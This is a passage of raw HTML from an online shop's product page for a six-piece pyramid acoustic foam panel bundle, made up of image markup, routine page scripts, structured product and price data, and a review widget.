    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389057773856"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105444929.jpg?v=1670700436&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389057937696"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440 1414w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415875649.jpg?v=1670700440&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="32389058101536"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601 1414w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415842881.jpg?v=1670700601&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="32389068521760"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605 1414w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="32389068652832"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="889"
    data-media-id="32389068849440"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613 1414w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1188"
    data-media-id="32389069242656"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610 790w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1222"
    data-media-id="32389068914976"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389069373728"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389069472032"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389081268512"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389081366816"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105346625.jpg?v=1670700788&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389081596192"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389081825568"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389082054944"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389082775840"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389082874144"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389095457056"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389096046880"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389096505632"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&width=1445"
    alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32389096767776"
  ></div>
  </div>
</product-modal>


  
 <script src="//arrowzoom.com/cdn/shop/t/92/assets/product-modal.js?v=52128055760098790431764303105" defer="defer"></script>
    <script src="//arrowzoom.com/cdn/shop/t/92/assets/media-gallery.js?v=21621056841727037201764303104" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE(){const n=window.navigator.userAgent,i=n.indexOf("MSIE "),e=n.indexOf("Trident/");return i>0||e>0}

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25976882463008__main input[name="id"]');const noScriptInputWrapper = document.createElement('div');const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25976882463008__main"]') || document.querySelector('variant-selects[data-section="template--25976882463008__main"]'); noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25976882463008__main'
      ).textContent; variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML; document.querySelector('#Variants-template--25976882463008__main').addEventListener('change', function (event) { hiddenInput.value = event.currentTarget.value; }); });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034",
      "url": "https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034",
      "image": [
          "https:\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433\u0026width=1920"
        ],
      "description": "\n \n\n\n \n \n\n\nBrand New Acoustic Foam\nMade by Imported High Quality Foam\nSound-Absorbing Foam\nFire-Retardant Foam\n\nHigh density acoustic foam cell structure for maximum noise absorption\nHelps to flutter echoes and reduce excess reflections and reverberation\nImproves vocal clarity and acoustics of your room\nIdeal for use in recording studios, home theatres and karaoke room\n\nColor: As Seen\nSize \u0026amp; Dimension:\n\n25 X 25 X 5cm (9.8 X 9.8 X 1.9in)\n50 X 50 X 5cm (19.6 X 19.6 X 1.9) \n\nNOTE:\n\nActual color may slightly differ depends on monitor settings.\nWe may split your order into multiple shipments for postage. And due to shippingrequirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.Please kindly give up until 24 to 48 hours for the foam to restore its normal size. \n\n\n\n   \n\n \nMore information\n",
      "sku": "KK1034-23",
      "brand": {
        "@type": "Brand",
        "name": "Arrowzoom"
      },
      "offers": [{
            "@type" : "Offer","sku": "KK1034-23","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034?variant=31850903273537"
          },
{
            "@type" : "Offer","sku": "KK1034-26","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034?variant=31850903371841"
          },
{
            "@type" : "Offer","sku": "KK1034-27","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034?variant=31850903404609"
          },
{
            "@type" : "Offer","sku": "KK1034-22","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034?variant=33899763087"
          },
{
            "@type" : "Offer","sku": "KK1034-24","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034?variant=31850903306305"
          },
{
            "@type" : "Offer","sku": "KK1034-25","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034?variant=31850903339073"
          },
{
            "@type" : "Offer","sku": "KK1034-28","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034?variant=31850903437377"
          },
{
            "@type" : "Offer","sku": "KK1034-29","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034?variant=31850903470145"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25976882463008__related-products" class="shopify-section section"><style data-shopify>.section-template--25976882463008__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976882463008__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25976882463008__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25976882463008__related-products&product_id=9198665156&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25976882463008__17434945018489e76d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034'
    data-id='9198665156'
    data-product-id='9198665156'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="41"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
